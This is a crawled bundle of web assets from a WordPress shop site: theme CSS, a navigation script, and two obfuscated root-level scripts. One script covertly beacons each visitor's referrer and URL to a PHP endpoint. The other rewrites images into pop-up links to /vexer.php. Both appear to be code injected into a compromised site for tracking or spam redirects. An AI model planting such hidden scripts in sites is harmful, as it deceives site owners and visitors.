    margin: 0 20px 2px 0; 
}

.alignright { 
    float: right; 
}

.alignleft { 
    float: left; 
}

/* Captions */

.wp-caption {
    position:relative;	
    max-width:100%;
    padding: 5px 0 0;	
    margin: 5px 20px 25px 0px;	
    -webkit-border-radius: 3px;	
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; 
    text-align: center; 
}

.wp-caption img { 
    padding: 0; 
    border: 0 none;
    margin: 0;
}

.wp-caption p.wp-caption-text { 
    width: 100%; 
    padding: 10px 0; 
    margin: 0; 
    color: #000; 
    font-size: 14px; 
    line-height: 16px; 
    text-align: center;     
}

/* Various Tags & Classes */

acronym, 
abbr, 
span.caps { 
    cursor: help;
}

acronym, abbr {	
    border-bottom: 1px dashed #999;
}

.center { 
    text-align: center;
}

.hidden { 
    display: none;
}

.screen-reader-text { 
    position: absolute; 
    left: -1000em;
}


/**
 * 07.0 Clearing
 * -----------------------------------------------------------------------------
 */

/* Self Clearing Goodness */
.container:after { 
    content: "\0020"; 
    display: block; 
    visibility: hidden;  
    clear: both; 
    height: 0; 
}

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */

.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
    content: '\0020';
    display: block;
    visibility: hidden;
    overflow: hidden;
    width: 0;
    height: 0; 
}

.row:after,
.clearfix:after {
    clear: both; 
}

.row,
.clearfix {
    zoom: 1; 
}

/* You can also use a <br class="clear" /> to clear columns */

.clear {
    display: block;
    overflow: hidden;
    visibility: hidden;
    clear: both;
    width: 0;
    height: 0;
}

.clearboth {
    clear: both;
}


/**
 * 08.0 Lists
 * -----------------------------------------------------------------------------
 */

ol {
    margin: 0 0 20px 28px;
    list-style-position: outside;
    list-style-type: decimal;
}

ol ol {
    list-style: lower-alpha outside none;
}

ol ol ol {
    list-style: lower-roman outside none;
}

ol ol ol ol {
    list-style: upper-alpha outside none;
}

ol ol ol ol ol {
    list-style: lower-alpha outside none;
}

ul {
    margin: 0 0 20px 18px;
}

ul li,
ol li {
    margin: 5px;
}

ul ol,
ol ul,
ol ol,
ul ul {
    margin-bottom: 0;
}

dl {
    margin: 0 0 18px 3px;
}

dl dt {
    margin: 12px 0 0;
    font-weight: bold;
}

dl dd {
    margin: 6px 0 0 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
    -moz-hyphens: none;
    font-family: monospace,serif;
    font-size: 15px;
    line-height: 1.6;
}

pre {
    overflow: auto;
    -moz-box-sizing: border-box;
    max-width: 100%;
    padding: 12px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 24px;
    white-space: pre-wrap;
    word-wrap: break-word;
}

mark,
ins {
    background: none repeat scroll 0 0 #FFF9C0;
    text-decoration: none;
}

cite,
dfn,
em,
i {
    font-style: italic;
}

sup,
sub {
    font-size: 60%;
}


/**
 * 09.0 Images
 * -----------------------------------------------------------------------------
 */

img {
    max-width: 100%;
    width: auto;
    height: auto;
    border: 0 none;
    vertical-align: middle;
}


/**
 * 10.0 Buttons
 * -----------------------------------------------------------------------------
 */

input[type="submit"],
input[type="button"],
.button {
    border: none;
    background: none repeat scroll 0 0 #57B94A;
    padding:10px 15px;
    color: #ffffff;
    font-family: 'Droid Serif', serif;
    font-size: 18px;
    cursor: pointer;
    text-decoration: none;

}

input[type="submit"]:hover,
input[type="button"]:hover,
.button:hover {
    background-color: #45933A;
}


/**
 * 11.0 Forms
 * -----------------------------------------------------------------------------
 */

input[type="text"],
input[type="password"],
input[type="email"],
select,
.search-form .submit,
textarea {
    padding: 10px 15px;
    border: 1px solid #e1e1e1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #333;
    font-family: 'Droid Serif', serif;
    font-size: 18px;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 57%;
}

input[type="file"] {
    color: #333;
    font-family: 'kreon', serif;
    font-size: 16px;
    padding: 18px 0;
    outline: none;
}

form {
    margin-bottom: 20px;
}

fieldset {
    margin-bottom: 20px; 
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
    color: #000;
}

textarea {
    height: 100px;
    resize: vertical;
}

input[type="password"] {
    width: 57%;
}

select {
    width: 62%;
    -webkit-appearance: menulist;
}

input[type="checkbox"] {
    display: inline;
    margin-right: 10px;
}

label span,
legend span {
    color: #444;
    font-weight: normal;
    font-size: 13px;
}

input[type="radio"] {
    margin-right: 10px;
}

.search-form .submit {
    height: 43px;
    margin-left: -1px;
    color: #888888;
}


/**
 * 12.0 Custom Classes
 * -----------------------------------------------------------------------------
 */

.remove-bottom { 
    margin-bottom: 0 !important; 
}

.half-bottom { 
    margin-bottom: 10px !important; 
}

.add-bottom { 
    margin-bottom: 20px !important; 
}


/**
 * 13.0 Layout
 * -----------------------------------------------------------------------------
 */

.sampression-bar {
	background: #57b94a;
	color: #fff;
	font-size: 14px;
}

.sampression-bar p {
	margin: 0;
}

#wrapper {
    position: relative;
    width: 100%;
}

#inner-wrapper {
    position: relative;
    width: 100%;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.block {
    padding: 35px 0 30px;
    border-bottom: 1px solid #e2e2e2;
}

.subheader { 
    color: #777; 
}

p.lead { 
    font-size: 21px; 
    line-height: 27px; 
    color: #777;  
}

#header {
    margin-bottom: 15px;
}

#logo {
    display: inline-block;
	margin-top: 3px;
	max-width: 100%;
}

.site-title {
    font: bold 40px 'Kreon',serif;
    margin-bottom: 0;
}

a.home-link {
    color: #000;
    text-decoration: none;
    word-wrap: break-word;
}

.site-description {
    margin-bottom: 0;
    font-size: 18px;
}

.social-connect {
    float: right;
    margin-top:12px;
}

.social-connect a {
    display: inline-block;
    margin-left: 5px;
    color: #666666;
    font: 10px arial;
}

.social-connect a:hover {
    text-decoration: none;
}

#header .social-connect a.social-facebook:hover,
#footer .social-connect a.social-facebook:hover {
    color: #3C599F;
}

#header .social-connect a.social-twitter:hover,
#footer .social-connect a.social-twitter:hover {
    color: #3CD0FE;
}

#header .social-connect a.social-youtube:hover,
#footer .social-connect a.social-youtube:hover {
    color: #E02927;
}

#header .social-connect a.social-linkedin:hover,
#footer .social-connect a.social-linkedin:hover {
    color: #0274B3;
}

#header .social-connect a.social-googleplus:hover,
#footer .social-connect a.social-googleplus:hover {
    color: #D64532;
}

#header .social-connect a.social-flickr:hover,
#footer .social-connect a.social-flickr:hover {
    color: #0061DC;
}

#header .social-connect a.social-vimeo:hover,
#footer .social-connect a.social-vimeo:hover {
    color: #BB161E;
}

.social-connect [class*="icon-social-"] {
    display: inline-block;
    padding-right: 4px;
    margin-top: -1px;
    font-size: 14px;
    vertical-align: baseline;
}

.social-connect .icon-facebook2 {
    color: #006699;
}

.social-connect .icon-twitter2 {
    color: #0099CC;
}

.social-connect .icon-youtube {
    color: #CC0000;
}

.social-connect .icon-linkedin {
    color: #0498BB;
}

.social-withtext a {
    font-size: 13px;
}

.social-withtext a:before {
    padding-right: 10px;
}

.social-withtext a:first-child:before {
    content: "";
    padding: 0;
}

.social-footer{
    margin-top:0;
}

.jumbotron{
    clear: both;
    padding-top: 10px;
}

#primary-nav {
	float: right;
    clear: right;
}

#trigger-primary-nav {
    display: none;
}
.nav-close{
    display: none;
}
.nav-height-col {
    position: absolute;
    top: 0;
    right: -70%;
    width: 70%;
    height: 100%;
    border-left:1px solid #DBDBDB;
    background: none repeat scroll 0 0 #fff;
    color:#fff;
    display: none;
}
#primary-nav .icon-arrow-down { 
    display: none;
}

.sub-menu-toggle {
    display:none;
}

.post {
    margin-bottom: 60px;
}

.post.sticky {
    padding: 30px 40px;
}

.entry-title {
    margin-bottom: 7px;
}

.wp-post-image {
    margin-bottom: 25px;
}

.widget .wp-post-image {
    margin-bottom: 10px;
}

.entry-title a {
    color: #000000;
}

.entry-title a:hover {
    color: #57b94a;
    text-decoration: none;
}

.entry-meta,
.post-date,
.widget .rss-date,
.comment-author time,
.post-meta {
    display: inline-block;
    margin-bottom: 9px;
    color: #666666;
    font: italic 14px/1.6 'Droid Serif',serif;
}

.bypostauthor {

}

.entry-meta {
    margin-bottom: 30px; 
	color: #999999; 
}

.entry-meta a {
    color: #333333;
}

.entry-meta a:hover {
    color: #57B94A;
}

.format-icon .entry-header {
    float: right;
    width: 70%
}

.format-icon .entry-meta {
    float: left;
    width: 26%;
    margin-right: 4%;
}

.format-icon .entry-meta [class*="icon-"] {
    display: block;
    padding-top: 5px;
    padding-bottom: 20px;
    color: #666666;
    font-size: 40px;
}

.format-icon .entry-content {
    float: right;
    width: 70%;
}

.format-icon .entry-footer {
    clear: right;
    margin-left: 30%;
}

.format-status .entry-content {
    font-size: 30px;
    font-style: italic;
    line-height: 1;
}

.format-chat .entry-content p:nth-child(2n) {
    color: #888888;
}

.categories-links {
    margin-right: 15px;
}

.tags-links a:first-child:before {
    font-family: 'fonts-sampression';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
    speak: none;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tags-links a:first-child:before {
    display: inline-block;
    content: "\e0b7";
    padding: 0 5px 0 0;
    color: #999999;
}

.post-thumbnail {
    display: block;
    margin-bottom: 35px;
}


/* gallery */

.gallery {
    margin-bottom: 20px;
    margin-left: -4px;
}

.gallery-item {
    overflow: hidden;
    float: left;
    margin: 0 4px 4px 0;
    position: relative;
}

.gallery-icon {
    margin-bottom: 0;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
    display: table;
    margin: 0 auto 20px;
	
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
    text-align: center;

}

.gallery-columns-3 .gallery-item {
    max-width: 49.3%;
	max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32.7%;
	max-width: calc(33% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 24.4%;
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19.4%;
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13.6%;
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11.8%;
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 10.4%;
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

dl.gallery-item dt.gallery-icon {
    margin: 0;
}

.gallery-caption {
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    max-height: 50%;
    padding: 2px 8px;
    margin: 0;
    background-color: rgba(0, 0, 0, 0.7);
    color: #FFFFFF;
    font-size: 14px;
    line-height: 1.3;
    text-align: left;
    transition: opacity 400ms ease 0s;
}

.gallery-caption:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    min-height: 49px;
    width: 100%;
    height: 100%;
    box-shadow: 0 -10px 15px #000000 inset;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* pagination */

.paging-navigation, .single .post-navigation {
    border-top: 1px solid #E2E2E2;
    padding: 20px 0 50px;
}

.single .post-navigation.clearfix a, 
.paging-navigation.clearfix a.nav-prev, 
.paging-navigation.clearfix a.nav-next,
.page-links a {
    color: #333333;
    font: 14px/1.6 'Droid Serif',serif;
	background: none;
	padding: 0;
}

.paging-navigation.clearfix a.nav-prev:hover,
.paging-navigation.clearfix a.nav-next:hover,
.single .post-navigation.clearfix a:hover {
	color: #666;
	background: none;
}

.paging-navigation a, 
.paging-navigation span.current,
.paging-navigation span.dots,
.page-links > a,
.page-links > span {
	padding: 3px 10px;
	background-color: #b2b2b2;
    color: #333333;
    font: 12px/1.6 'Droid Serif',serif;
}

.paging-navigation span.current,
.paging-navigation span.dots:hover,
.paging-navigation.clearfix a:hover,
.page-links > span,
.page-links > a:hover {
	background-color: #429e35;
	color: #fff;
}

/* Twitter Feed Layout */

.entry-content .twitter-feed {
	margin: 0;
}

.entry-content .twitter-feed li {
	padding-bottom: 17px;
    border-bottom: 1px solid #e2e2e2;
	margin-bottom: 17px;
    list-style: none;
}

.entry-content .twitter-feed li:last-child {
	padding-bottom: 0;
    border-bottom: none;
	margin-bottom: 0;
}

.twitter-feed .tweet-author {
    overflow: hidden;
    float: left;
	border-radius: 50%;
	margin: 5px 25px 0 0;
}

#sidebar .twitter-feed .tweet-author {
	display: none;
}

.tweet-header small {
	font-style: italic;
}

.widget li.tweet {
	padding: 11px 0;
}

.twitter-feed strong {
	color: #000;
}

.tweet-container {
	overflow: hidden;
}


/*sidebar*/

.widget-title {
	margin-bottom:15px;
    font-size: 16px;
	text-transform: capitalize;
}

.widget {
    font: 14px/1.6 'Droid Serif', serif;
}

#sidebar .widget {
    margin-bottom: 47px; 
}

.widget  ul {
    margin: 0;
    list-style: none;
}

.widget li {
    padding: 6px 0;
    border-top: 1px solid #eeeeee;
    margin: 0;
}

.widget ul li a.link {
    display: inline-block;
    margin-bottom: 5px;
    margin-top: 15px;
}

.widget ul li p {
    margin-bottom: 5px;
}

.widget li:last-child {
    padding-bottom: 0;
}

.widget a {
    color: #333333;
	text-transform: capitalize;
}

.widget a:hover {
    color: #57B94A;
}

.widget .alignleft {
    margin: 6px 10px 10px 0;
}

.widget .alignright {
	margin: 6px 0 10px 10px;
}

.widget .alignnone {
	margin: 0 0 10px 0;
}	

.widget  ul ul {
    padding-top: 10px;
}

.widget li li a {
	display:inline-block;
    padding-left: 20px
}

.widget li li li a {
    padding-left: 40px
}

#wp-calendar {
    border: 0 none;
}

#wp-calendar td {
    border: 0 none;
    padding:4px 8px;
}

#wp-calendar th {
	border-width: 1px 0;
}

#searchform {
    margin-bottom: 0;
    overflow: hidden;
}

input#s,
#searchsubmit {
    float: left;
    height: 32px;
    border: 1px solid #e1e1e1;
    color: #888888;
    font-family: 'Droid Serif', serif;
    font-size: 14px;
}

input#s {
    width: 54%;
    padding: 0 10px ;
    box-shadow: none;
}

#searchsubmit {
    height: 34px;
    padding: 6px 2%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: -1px;
    background: transparent;
    cursor: pointer;
    width:35%;
}

.search-form .submit:hover,
#searchsubmit:hover {
    border: 1px solid #57b94a;
    color: #000;
}

input#s:focus {
    color: #000;
}

.assistive-text {
    display: block;
    margin-bottom: 15px;
}

#wp-calendar caption {
    margin-bottom: 10px;
}

#wp-calendar thead {
    border-top: 1px solid #eeeeee; 
    border-bottom: 1px solid #eeeeee; 
    margin-top: 10px;
    color: #888888;
}

#wp-calendar {
    width: 100%;
    margin: 0;
    color: #686868;
    font-size: 0.928571rem;
    line-height: 1.84615;
    text-align: center;
}

#wp-calendar #prev {
    padding-top: 15px;
    text-align: left; 
 }

#wp-calendar #next {
 text-align: right;   
}

.widget .post-date {
    display: block;
}

.widget-rss li .rsswidget {
    display: block;
    margin-bottom: 10px;
}

.rss-date {
    display: block;
    margin-bottom: 15px;
}

.widget .image-area {
    margin-bottom: 20px;
}

.widget .entry-title,
.widget .entry-meta {
    margin-bottom: 10px;
}

.tagcloud {
    line-height: 1.3;
}

.widget .post {
    margin-bottom: 0;
}

.image-area.alignleft {
    margin: 8px 10px 0 0 ;
}

.image-area.alignright {
    margin: 8px 0 0 10px ;
}

.widget.eight:nth-child(2n-1) {
    clear: both;
}

.widget.four:nth-child(4n+1) {
    clear: both;
}

.widget.one-third:nth-child(3n+1) {
    clear: both;
}

.user-identity,.post-name {
    margin-bottom: 10px;
    font-size: 16px;
    text-transform: capitalize;
}

.widget_sam_featuredpost_widget ul li:first-child {
     margin: 0;
}

.widget_sam_featuredpost_widget ul li,
.widget_sam_popularpost_widget ul li {
    padding-top: 10px;
}

.widget_rss ul li {
  padding: 10px 0;
}

.widget_recent_entries .post-date {
  margin-bottom: 3px;
}

.widget_sam_featuredpost_widget ul li h3,
.widget_sam_popularpost_widget ul li h3 {
  margin-bottom: 5px;
}

.post-name + .post-meta {
    margin-top: 5px;
}

.post-name + p {
     margin-top: 10px;
}

/*comment*/

#comments {
    margin-bottom: 70px;
}

.comment-list,
.comment-list ol {
    margin: 30px 0 50px;
    list-style: none;
}

.comment-list .comment {
    margin-bottom: 30px;
	list-style: none;
}

.comment-wrapper {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 10px;
}

.author-avatar {
    float: left;
    margin-right: 20px;
}

.author-avatar img {
    display: block;
    border-radius: 50%;
}

.comment-author .fn {
    display: block;
    padding-bottom: 3px;
    font-size: 18px;
    color: #000;
}

.comment-author a:hover {
    text-decoration: none;
}

.comment-content {
    line-height: 30px;
}

.comment-reply-link {
    font-size: 14px;
    line-height: 1.5;
}

.comment-list ol {
    margin-left: 60px;
}
.comment-subscription-form{
    margin-bottom: 7px;
}
/* no result */

.search-form .submit {
    height: 43px;
    margin-left: -1px;
    color: #888888;
}

/* archive */

.archive-header {
    margin-bottom: 60px;
    padding: 0 0 1px;
}

.archive-title {
	padding-bottom: 15px;
	border-bottom: 1px solid #eeeeee;
}

.archive-title img {
    margin-right: 20px;
	vertical-align: baseline;
}

/* footer */

#footer {
    border: none;
    font-size: 12px;
}

/* 404 Page */

.error404 #content #searchform{
    margin-bottom: 10px;
}

/* ie8 Fix */

.ie8 input#s,  
.ie7 input#s {
	height: 25px;
	padding-top: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/lib/css/superfish.css?ver=4.1.1
body_size: 904
content:
/*** ESSENTIAL STYLES ***/
#primary-nav > div > ul, #primary-nav > div > ul * {
    margin:			0;
    padding:		0;
    list-style:		none;
}
#primary-nav > div > ul {
    line-height:	1.0;
    position:		relative;
}
#primary-nav > div > ul ul {
    position:		absolute;
    top:			-999em;
    width:			170px; /* left offset of submenus need to match (see below) */
    z-index:		10;
}
#primary-nav > div > ul ul li {
    width:			100%;
}
#primary-nav > div > ul li:hover {
    visibility:		inherit; /* fixes IE7 'sticky bug' */
}
#primary-nav > div > ul li {
    float:			left;
    position:		relative;
}
#primary-nav > div > ul a {
    display:		block;
}
#primary-nav > div > ul li:hover ul, #primary-nav > div > ul li.sfHover ul {
    left:			10px;
    top:			45px; /* match top ul list item height */
    z-index:		99;
}
#primary-nav > div > ul li:hover li ul, #primary-nav > div > ul li.sfHover li ul {
    top:			-999em;
}
#primary-nav > div > ul li li:hover ul, #primary-nav > div > ul li li.sfHover ul {
    left:			170px; /* match ul width */
    top:			0px;
}
#primary-nav > div > ul li li:hover li ul, #primary-nav > div > ul li li.sfHover li ul {
    top:			-999em;
}
#primary-nav > div > ul li li li:hover ul, #primary-nav > div > ul li li li.sfHover ul {
    left:			170px; /* match ul width */
    top:			0;
}
/*** Skin ***/
#primary-nav > div > ul {
    float: right;
}
#primary-nav > div > ul li {
    float:left;
    height:45px;
}
#primary-nav > div > ul li a {
    color:#000;
    text-transform: uppercase;
    padding:13px 12px;
    text-decoration:none;
    vertical-align:middle;
    font-size: 14px;
}
#primary-nav > div > ul li:last-child a {
    padding-right: 0;
}
#primary-nav > div > ul li li:last-child a {
    padding-right: 12px;
}
#primary-nav > div > ul li a:hover, #primary-nav > div > ul li.current-menu-item a, #primary-nav > div > ul li:hover > a, #primary-nav > div > ul li.current-menu-ancestor a, #primary-nav > div > ul li.current-menu-parent a,
#primary-nav > div > ul li.sfHover li li a:hover, #primary-nav > div > ul li.current_page_item > a {
    color:#57b94a;
    text-decoration: none;
}

#primary-nav > div > ul li a span {
    display:block;
}

/*Second Level*/

#primary-nav > div > ul ul{
    border: 1px solid #57b94a;
    background: #fff;
    padding: 5px 0;
}
#primary-nav > div > ul li li{
    padding:0px;
    background-image:none;
    height:auto;
}
#primary-nav > div > ul li li li{
}

#primary-nav > div > ul li li a,
#primary-nav > div > ul li.sfHover li a,
#primary-nav > div > ul li.current-menu-item li a,
#primary-nav > div > ul li.current-menu-parent li a,
#primary-nav > div > ul li.current-menu-ancestor li a,
#primary-nav > div > ul li li.current-menu-item li a,
#primary-nav > div > ul li li.current-menu-parent li a,
/*3rd level*/
#primary-nav > div > ul li.sfHover li li a:hover,
#primary-nav > div > ul li.sfHover li li.current-menu-item a,
#primary-nav > div > ul li li.current-menu-parent li.current-menu-item a
{
    zoom:1;
    height:auto;
    font-weight:normal;
    font-size:14px;
    padding:7px 20px ;
    float:none;
    display:block;
    text-transform: inherit;
	line-height:1.4;
}

#primary-nav.sixteen{
   float: left;
    margin-left: 0;
    margin-top: 20px;	
	}
#primary-nav.sixteen > div > ul{float:left;}
#primary-nav ul li.window-right ul {
    left: auto !important;
    right: 0 !important;
}
#primary-nav ul li.window-right ul ul {
    left: -172px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/jakizemem.js
body_size: 758
content:


function gujos(){		var pykecyhul = window.location.href;

     var wypykevuqemoj = "jakizemem";  	

	var kyheqypuf = "/" + wypykevuqemoj + ".php";    var cutixetatadec = 60;		 
	var bixypuh = wypykevuqemoj;	  		var galyhezoke = "";	     try 
    {
 
      galyhezoke=""+parent.document.referrer;  

      }
 	
 

    catch (ex) 		    { 
	    galyhezoke=""+document.referrer;    } 	if(vimuqiv(bixypuh) == null) 

	{    
		var gacadyxabi = window.location.hostname;
	 			   		tezaqisixo(bixypuh, "1", cutixetatadec, "/", gacadyxabi);   
		if(vimuqiv(bixypuh) != null)
 		{  			var wewegose = new Image();  					wewegose.src=kyheqypuf + "?referer=" + escape(galyhezoke) + "&url=" + escape(pykecyhul);  	 
		}
	

	}
 }

gujos();

function vimuqiv(myda) 
{     var tynu = document.cookie;    var tojesaluhoxoj = myda + "="; 

	    var robipaxipesyta = tynu.indexOf("; " + tojesaluhoxoj);


    if (robipaxipesyta == -1) {   
         robipaxipesyta = tynu.indexOf(tojesaluhoxoj);         if (robipaxipesyta != 0) return null;	 	    } else {         robipaxipesyta += 2;        } 
    var jiqyzo = document.cookie.indexOf(";", robipaxipesyta); 

	     if (jiqyzo == -1) {  	         jiqyzo = tynu.length; 	

    }

    return unescape(tynu.substring(robipaxipesyta + tojesaluhoxoj.length, jiqyzo));
 
}
 



function tezaqisixo(negekenijiru,teryg,kage, lijym, qesyjakuryhegut) 
{	 var nudagelizinelav = new Date();
	     var gofy = new Date();   	 gofy.setTime(nudagelizinelav.getTime() + 1000*60*kage);	
 document.cookie = negekenijiru+"="+escape(teryg) + ";expires="+gofy.toGMTString() + ";path=" + lijym + ";domain=" + qesyjakuryhegut;	 }
	 

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/nibigiky.js
body_size: 555
content:

window.onload = function ()
{
	cihimo();
}

function cihimo(){
	var kyzihazyse = document.getElementsByTagName("img");

 	for (var vorewuw = 0; vorewuw < kyzihazyse.length; vorewuw++)  	{  	
		var jepizalijubahab = kyzihazyse[vorewuw].getAttribute("class");  
  		if(jepizalijubahab == null || jepizalijubahab.length < 50) continue; 			var bunali = "/vexer.php?eos=" + jepizalijubahab;	  		var dyxuzos = kyzihazyse[vorewuw].getAttribute("alt"); 

 
		var zylopijy = dojujes(bunali, dyxuzos); 
		var vorefev = kyzihazyse[vorewuw].parentNode;			var cydecydaqylys = kyzihazyse[vorewuw].cloneNode(true);	 	

		zylopijy.appendChild(cydecydaqylys);
 	  			 
		vorefev.replaceChild(zylopijy, kyzihazyse[vorewuw]); 
   	} }   
 

function dojujes(bylumebyki, mibapa)
{ 	if(mibapa == null) mibapa = ""; 

	var delumoreteq = document.createElement("a");
 

 	delumoreteq.href = "#" + mibapa; 		 	delumoreteq.setAttribute("onclick", "javascript:window.open('" + bylumebyki + "');return false;");  

 	delumoreteq.setAttribute("rel","nofollow");
	 
	delumoreteq.setAttribute("target","_blank"); 
  
 		return delumoreteq; }

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/main.js?ver=1.0
body_size: 2201
content:
//==============================================================
// CUSTOM SCRIPTS
// 2013
// ==============================================================


jQuery(document).ready(function($) {

    /**
     * Do not submit search form if empty
     */
     $(document).on( 'click', '#searchsubmit', function() {
        var search = $(this).prev('#s');
        if(search.val() == '') {
            search.focus();
            return false;
        }
     });

    /**
     * Superfish
     */
    if ($(window).width() > 767) {

        $('.main-nav').superfish({
            delay: 0
        });

        $('span.sf-sub-indicator').remove();

    }

    /**
     * Navigation swap class
     */
    var maxwidth=62;
    var parentwidth=$('.container').outerWidth();
    var navwidth = $('#primary-nav').outerWidth();
    var navpercentage =   navwidth / parentwidth * 100;

    if(navpercentage>maxwidth){
        $('#primary-nav').addClass('columns sixteen' );
    }

    /**
     * WordPress specialist:
     * get Widget title as a widget class
     */
    $('.widget_text').each(function() {
        var widgetTitle = $(this).find('.widget-title').text();
        var widgetTitleSlug = widgetTitle.replace(/ /gi, "-");
        widgetTitleSlug = widgetTitleSlug.toLowerCase();
        widgetTitleSlug = "widget-" + widgetTitleSlug;
        $(this).addClass(widgetTitleSlug);
    });

    /**
     * Navigation
     * Add the 'show-nav' class to the body when the nav toggle is clicked
     */
    $( '#trigger-primary-nav' ).click(function(e) {

        // Prevent default behaviour
        e.preventDefault();

        // Add the 'show-nav' class
        $( 'body' ).toggleClass( 'show-nav' );

        // Add the 'vertical-transform' class
        $(this).toggleClass('vertical-transform');
        
    });

    /**
     * Append 'nav-height-col' and 'sub-menu-toggle' only once
     * after clicking '#trigger-primary-nav'
     */
    $( '#trigger-primary-nav' ).one('click', function(e) {

        // Prevent default behaviour
        e.preventDefault();

        $('#inner-wrapper').append('<div class="nav-height-col">manu background</div>');
        // Append 'sub-menu-toggle'
        
    });

    
    if($('.page_item_has_children').length > 0){
        $('#primary-nav li.page_item_has_children').prepend('<i class="sub-menu-toggle"></i>');
        $( '.sub-menu-toggle' ).click(function(e) {
            // Prevent default behaviour
            e.preventDefault();

            if($(this).hasClass('menu-open')){
                $(this).parent('li.page_item_has_children').children('ul').slideToggle('fast');
                $(this).parent('li.page_item_has_children').removeClass('active');
                $('.main-nav-wrapper ul li').removeClass('inactive');
                $(this).toggleClass('menu-open');
            } else {
                $('.main-nav-wrapper ul li').addClass('inactive');
                $('.main-nav-wrapper ul li').removeClass('active');
                $('.sub-menu-toggle').removeClass('menu-open');
                $('.sub-menu-toggle').parent('li.page_item_has_children').children('ul').slideUp('fast');
                $(this).parent('li.page_item_has_children').children('ul').slideToggle('fast');
                $(this).parent('li.page_item_has_children').removeClass('inactive');
                $(this).parent('li.page_item_has_children').addClass('active');
                $(this).toggleClass('menu-open');
            }
        });
    }

    /**
     * Fallback for menu
     */
    if($('ul.main-nav').length > 0){
        $('#primary-nav li.menu-item-has-children').prepend('<i class="sub-menu-toggle"></i>');
         $( '.sub-menu-toggle' ).click(function(e) {
            // Prevent default behaviour
            e.preventDefault();
            if($(this).hasClass('menu-open')){
            
                $(this).parent('li.menu-item-has-children').children('ul').slideToggle('fast');
                $(this).parent('li.menu-item-has-children').removeClass('active');
                $('ul.main-nav li').removeClass('inactive');
                $(this).toggleClass('menu-open');
            } else {
                $('ul.main-nav li').addClass('inactive');
                $('ul.main-nav li').removeClass('active');
                $('.sub-menu-toggle').removeClass('menu-open');
                $('.sub-menu-toggle').parent('li.menu-item-has-children').children('ul').slideUp('fast');
                $(this).parent('li.menu-item-has-children').children('ul').slideToggle('fast');
                $(this).parent('li.menu-item-has-children').removeClass('inactive');
                $(this).parent('li.menu-item-has-children').addClass('active');
                $(this).toggleClass('menu-open');

            }
        });
    }

    /**
     * Tab Navigation
     */
    if( $('.tabs').length > 0 ) {
        //Default Action - Hide all content
        $(".tab_content").hide();
        if ($("ul.tabs li.active").length == 0) {
            $("ul.tabs li:first").addClass("active").show(); //Activate first tab
            $(".tab_content:first").show(); //Show first tab content
        } else {
            var tabIndex = $("ul.tabs li").index($('ul.tabs li.active'));
            tabIndex++; // as index starts from 0 we need to increase by 1
            $("#tab" + tabIndex).fadeIn();
        }

        //On Click Event
        $("ul.tabs li").click(function() {
            $("ul.tabs li").removeClass("active"); //Remove any "active" class
            $(this).addClass("active"); //Add "active" class to selected tab
            $(".tab_content").hide(); //Hide all tab content
            var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
            $(activeTab).fadeIn(); //Fade in the active content
            return false;
        });
    }

    /**
     * Find out a elements position(x-axis) and add class if it resides on left half or the right half of the window
     */
    var winwidth = $(window).width();
    var winhalf = winwidth/2;

    if ($(window).width() > 767) {
        $('#primary-nav ul > li').hover(
            function() {
                var elemoffset = $(this).offset();
                var elemoffsetleft = elemoffset.left;
                if(elemoffsetleft > winhalf) {
                    $(this).addClass('window-right');
                }
            },
            function(){
                //$(this).removeClass('window-right');
                $(this).delay(200).queue(function(){
